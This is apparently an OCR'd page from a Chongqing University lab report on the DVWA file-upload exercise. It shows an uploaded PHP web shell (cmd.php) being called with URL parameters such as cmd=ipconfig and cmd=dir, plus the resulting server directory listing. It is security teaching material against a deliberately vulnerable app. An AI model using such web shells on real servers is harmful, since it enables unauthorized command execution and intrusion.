 重庆大学
CHONGQING UNIVERSITY
（6）通过192.168.20.34/dvwa/hackable/uploads/cmd.php?cmd=ipconfig访问所
上传的PHP文件，并传递参数ipconfig，这样就可以获取服务器的网络信息，如图
所示。
192.168.20.34/dvwa/hackable/uploads/cmd.php?cmd=dir
搜索
驱动器 D 中的卷没有标签。 卷的序列号是 283D-3C3C D:\xampp\htdocs\dvwa\hackable\uploads 的目录 2018/09/05 11:48
. 2018/09/05 11:48
.. 2018/09/08 15:59 20,768 016.jpg 2018/08/01 11:31 20,768 016.php 2018/09/05 12:01 20,799 016.php.jpg 2018/09/08 16:06 29 cmd.php 2015/10/05
15:51 667 dvwa_email.png 2018/09/05 11:48 49,185 fb9c7a43eef7f3d0f46fecd61358bda4.jpg 2018/05/05 16:31 579,971 hack1.png 2018/09/08 16:06
583,649 hack2.png 2018/09/05 11:19 583,667 hack996.png 2018/05/06 10:35 20,786 new0166.jpg 2018/09/01 10:25 20,786 newnew.jpg 2018/08/13 16:38
579,989 newpng.png 12 个文件 2,481,064 字节 2 个目录 40,888,639,488 可用字节
显示网络信息